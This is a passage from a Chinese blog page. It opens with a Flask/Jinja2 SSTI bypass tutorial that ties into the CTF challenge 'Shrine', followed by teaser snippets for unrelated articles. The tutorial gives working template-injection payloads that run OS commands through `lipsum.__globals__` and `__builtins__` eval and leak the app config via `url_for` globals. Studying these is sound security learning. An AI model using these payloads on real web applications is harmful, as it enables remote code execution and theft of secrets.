如上图所示,可以获得的字符除了字母以外还有百分号,这一点比较重要,因为如果我们控制了百分号的话我们可以获取任意字符,这个在下面第二道题中会讲到。
{% set org = (app.__doc__|string) %}{{org}}
如上图所示,可获得到的字符更多了。
- 对于获取数字,除了刚才出现的那几种外我们还可以有以下几种方法:
{% set num = (self|int) %}{{num}} # 0, 通过int过滤器获取数字
{% set num = (self|string|length) %}{{num}} # 24, 通过length过滤器获取数字
{% set point = self|float|string|min %} # 通过float过滤器获取点 .
有了数字0之后,我们便可以依次将其余的数字全部构造出来,原理就是加减乘除、平方等数学运算。
利用lipsum方法绕过
(<function generate_lorem_ipsum at 0x7fcddfa296a8>)
利用它直接调用__globals__发现可以直接执行os命令,测了一下发现__builtins__也可以用
{{lipsum.__globals__['os'].popen('whoami').read()}}{{lipsum.__globals__['__builtins__']['eval']("__import__('os').popen('whoami').read()")}}{{lipsum.__globals__.__builtins__.__import__('os').popen('whoami').read()}}Shrine
使用url_for函数获取全局变量得到config得到flag
{{url_for.globals[“current_app”].config}}
{{get_flashed_messages.globals[‘current_app’].config}}
相关文章:
SSTI模板注入(flask) 学习总结
文章目录 Flask-jinja2 SSTI 一般利用姿势SSTI 中常用的魔术方法内建函数 利用 SSTI 读取文件Python 2Python 3 利用 SSTI 执行命令寻找内建函数 eval 执行命令寻找 os 模块执行命令寻找 popen 函数执行命令寻找 importlib 类执行命令寻找 linecache 函数执行命令寻找 subproce…...

最近的工作和生活
大家好,我是记得诚。 聊一聊最近的工作和生活。 不知不觉在管理岗位,快干一年了。技术管理还是比较纯粹,主要还是以解决问题为主,对自己的考验也更大了,要关注更广的技术,也要专注更深的技术细节。 技术…...

第六节:Word中对象的层次结构
《VBA之Word应用》(10178982),是我推出第八套教程,教程是专门讲解VBA在Word中的应用,围绕“面向对象编程”讲解,首先让大家认识Word中VBA的对象,以及对象的属性、方法,然后通过实例让…...

ARJ_DenseNet BMR模型训练
废话不多数,模型训练代码 densenet_arj_BMR.py : import timefrom tensorflow.keras.applications.xception import Xception from tensorflow.keras.applications.densenet import DenseNet169 from tensorflow.keras.preprocessing.image import Im…...

React之Hook
一、是什么 Hook 是 React 16.8 的新增特性。它可以让你在不编写 class 的情况下使用 state 以及其他的 React 特性 至于为什么引入hook,官方给出的动机是解决长时间使用和维护react过程中常遇到的问题,例如: 难以重用和共享组件中的与状态…...

OSG嵌入QT的简明总结2
正文 我之前在这篇博文《OSG嵌入QT的简明总结》中论述了OSG在QT中显示的可视化问题。其中提到官方提供的osgQt项目(地址:https://github.com/openscenegraph/osgQt )很久前已经更新了。但是我一直没有时间同步更新,最近重新尝试了…...
日常中msvcp71.dll丢失怎样修复?分享5个修复方法
在 Windows 系统中,msvcp71.dll 是一个非常重要的动态链接库文件,它承载了许多应用程序和游戏的运行。如果您的系统中丢失了这个文件,那么您可能会遇到无法打开程序、程序崩溃或出现错误提示等问题。本文将介绍 5 个快速修复 msvcp71.dll 丢失…...

【腾讯云TDSQL-C Serverless 产品体验】使用 Python向TDSQL-C添加读取数据实现词云图
关于TDSQL-C Serverless介绍 TDSQL-C 是腾讯云自主研发的新一代云原生关系型数据库。 它融合了传统数据库、云计算和新硬件技术的优势,100%兼容 MySQL,为用户提供具有极致弹性、高性能、高可用性、高可靠性和安全性的数据库服务。 TDSQL-C 实现了超过百万每秒的高吞吐量,支持…...

服务器感染了.360、.halo勒索病毒,如何确保数据文件完整恢复?
导言: 数据的安全性至关重要,但威胁不断进化,.360、.halo勒索病毒是其中的令人担忧的勒索软件。本文91数据恢复将深入介绍.360、.halo勒索病毒,包括其威胁本质、数据恢复方法和如何采取预防措施来保护您的数据。 如果受感染的数据…...

BAT028:批量将文件修改日期后缀更新为最新修改日期
引言:编写批处理程序,实现批量将文件修改日期后缀更新为最新修改日期。 一、新建Windows批处理文件 参考博客: CSDNhttps://mp.csdn.net/mp_blog/creation/editor/132137544 二、写入批处理代码 1.右键新建的批处理文件,点击【…...

Visual Studio C++ 的 头文件和源文件
在Visual Studio C中,头文件(Header Files)和源文件(Source Files)是两种不同的文件类型,用于组织和管理C代码。 头文件(Header Files): 后缀名为.h或.hpp的文件…...

Scrapy框架中的Middleware扩展与Scrapy-Redis分布式爬虫
在爬虫开发中,Scrapy框架是一个非常强大且灵活的选择。在本文中,我将与大家分享两个关键的主题:Scrapy框架中的Middleware扩展和Scrapy-Redis分布式爬虫。这些主题将帮助你更好地理解和应用Scrapy框架,并提升你的爬虫开发技能。 …...

[论文笔记]Sentence-BERT[v2]
引言 本文是SBERT(Sentence-BERT)论文1的笔记。SBERT主要用于解决BERT系列模型无法有效地得到句向量的问题。很久之前写过该篇论文的笔记,但不够详细,今天来重新回顾一下。 BERT系列模型基于交互式计算输入两个句子之间的相似度是非常低效的(但效果是很好的)。当然可以通过…...

虚拟机ubantu系统突然重启失去网络
1.进入 root用户 cd /var/lib/NetworkManager然后查看网络服务状态 如果网络状态和我一样不可用 ,就先停止网络服务 service ModemManager stop#删除状态rm networker.stateservice ModemManager start此时右上交的网络标志回复正常...

三款经典的轮式/轮足机器人讲解,以及学习EG2133产生A/B/C驱动电机。个人机器人学习和开发路线(推荐)
1,灯哥开源(有使用指南,适合刚入门新手) 机械部分:2个foc无刷电机 硬件和软件部分:没有驱动板子。只有驱动器,主控板esp32和驱动器通过pwm直接通讯。驱动器板子上有蓝色电机接口,直…...

apache开启https
本文基于windows平台。 个人感觉使用apache配置起来比较繁琐,而使用upupw或者xmpp等集成开发工具更方便。 在httpd.conf中,将下一行的注释去掉:LoadModule ssl_module modules/mod_ssl.so。另外,千万不要注释掉下面的一行&#…...

绝地求生游戏缺少msvcp140.dll丢失打不开怎么办?这6个方法都能修复
计算机系统中,我们经常遇到各种错误和问题。其中,“MSCVCP140.DLL丢失”是一个常见的错误,它通常出现在运行某些程序或游戏时。这个DLL文件是Microsoft Visual C 2015 Redistributable的一部分,如果它丢失或损坏,可能会…...

【广州华锐互动】石油钻井井控VR互动实训系统
随着科技的不断发展,虚拟现实(VR)技术已经逐渐渗透到各个领域,为人们的生活和工作带来了前所未有的便利。在石油钻井行业,VR技术的应用也日益受到重视,为钻井工人提供了更加安全、高效的培训方式。 广州华锐…...

单链表算法经典OJ题
目录 1、移除链表元素 2、翻转链表 3、合并两个有序链表 4、获取链表的中间结点 5、环形链表解决约瑟夫问题 6、分割链表 1、移除链表元素 203. 移除链表元素 - 力扣(LeetCode) typedef struct ListNode LSNode; struct ListNode* remove…...

Picnic master project interview
picnic Picnic master project interview1. Topics1.1 Systematically identify similar/interchangeable articles1.2 Understanding changing customer behaviour 2. interview等后续 Picnic master project interview 1. Topics 1.1 Systematically identify similar/inte…...

企业级AI智能体平台技术评测:9款产品架构差异与生产落地能力分析
现在,大模型已经从“会聊天”进化到了“会干活”,AI智能体(AI Agent)成为这场变革的核心载体。麦肯锡数据显示,2025年已有62%的组织开展AI智能体相关实践,64%的企业认为AI提升了组织创新能力,其…...
:Nuscenes数据集解析与应用)
3D点云检测实战指南-数据准备篇(一):Nuscenes数据集解析与应用
1. Nuscenes数据集基础解析 第一次接触Nuscenes数据集时,我被它庞大的数据量和精细的标注震撼到了。这个由Motional团队打造的自动驾驶数据集,包含了1000个真实驾驶场景,每个场景持续20秒。不同于普通数据集,Nuscenes最吸引我的是…...

嘎嘎降AI和去AIGC哪个更适合文科论文?深度对比评测
嘎嘎降AI和去AIGC哪个更适合文科论文?深度对比评测 选降AI工具看三点:达标率、价格、处理后文本质量。 按这标准我花了一周研究主流工具。结论先说:嘎嘎降AI(www.aigcleaner.com)最适合大多数人——4.8元一篇&#x…...
)
FALCON: Fast Autonomous Aerial ExplorationUsing Coverage Path Guidance(覆盖路径引导的快速自主空中探索)
创新点:提出一种基于连接性的增量式空间分解和连接图构造方法,捕获环境拓扑并促进有效的探测覆盖路径规划提出一种分层的探索规划方法,生成合理的覆盖路径作为全局指导,并优化局部边界访问顺序,保持覆盖路径的意图。提…...

csp预习day2
set#include<bits/stdc.h> using namespace std;int main(){// ios::sync_with_stdio(0);// cin.tie(0);// cout.tie(0);int n,m; //值域、询问个数scanf("%d%d",&n,&m);int set[n1]; //大小为n的随机序列for (int i 1; i < n; i){scanf(&qu…...

2025届学术党必备的降重复率助手实际效果
Ai论文网站排名(开题报告、文献综述、降aigc率、降重综合对比) TOP1. 千笔AI TOP2. aipasspaper TOP3. 清北论文 TOP4. 豆包 TOP5. kimi TOP6. deepseek 对于AI生成文本展现出的高频特性,我们可运用如下一系列指令来实现去机械化的目标…...

考研408计算机学科专业基础综合——操作系统复习
考研408计算机学科专业基础综合 操作系统复习 核心说明:本笔记聚焦考研408操作系统高频考点、必背知识点,贴合命题规律(选择题大题并重),剔除冗余内容,突出重难点,适配冲刺复习与基础巩固&#…...

终极跨平台Iwara视频社区客户端:5个核心功能完全指南
终极跨平台Iwara视频社区客户端:5个核心功能完全指南 【免费下载链接】iwrqk Unofficial Iwara Flutter Client 项目地址: https://gitcode.com/gh_mirrors/iw/iwrqk IwrQk是一款基于Flutter框架开发的跨平台Iwara视频社区客户端应用,为你提供在i…...

Linux 下 tar 命令归档与压缩完整指南
存档文件是包含多个文件的单个常规文件或设备文件,可用于创建可管理的个人备份,或者在其他方法(如 rsync)不可用时简化通过网络传输文件的任务。在 Linux 系统中,tar 实用程序是用于创建、管理和提取存档的常用命令。存…...

利用快马平台快速构建类FinalShell服务器监控Web原型
最近在折腾服务器监控工具,发现FinalShell确实好用,但有时候团队协作或者临时演示时,还是需要一个轻量级的Web版监控面板。正好发现了InsCode(快马)平台,用它快速搭建了一个原型,分享下实现思路。 整体架构设计 这个监…...